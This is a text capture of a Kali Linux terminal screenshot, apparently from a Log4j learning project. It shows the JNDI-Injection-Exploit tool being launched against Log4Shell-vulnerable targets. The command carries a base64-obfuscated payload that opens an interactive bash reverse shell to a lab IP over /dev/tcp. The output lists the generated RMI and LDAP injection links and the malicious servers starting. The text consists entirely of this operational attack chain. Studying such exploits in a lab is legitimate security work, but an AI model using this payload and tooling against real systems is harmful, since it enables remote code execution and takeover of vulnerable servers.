 kali@kali: ~/Desktop/workspace/Apache-Log4j-Learning/tools
File Actions Edit View Help
zsh: no such file or directory: /usr/libexec/java_home
┌──(kali㉿kali)-[~/Desktop/workspace/Apache-Log4j-Learning/tools]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo
,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEwNS83Nzc3IDA+JjE=}|{base64,-d}|
{bash,-i}" -A 192.168.56.105
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=tr
ue
[ADDRESS] >> 192.168.56.105
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEwNS83
Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.56.105:1099/vefsqt
ldap://192.168.56.105:1389/vefsqt
Target environment(Build in JDK whose trustURLCodebase is false and have To
mcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.56.105:1099/5ekovi
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.56.105:1099/sor82g
ldap://192.168.56.105:1389/sor82g
----------------------------Server Log----------------------------
2023-07-16 07:28:32 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-16 07:28:32 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-16 07:28:33 [LDAPSERVER] >> Listening on 0.0.0.0:1389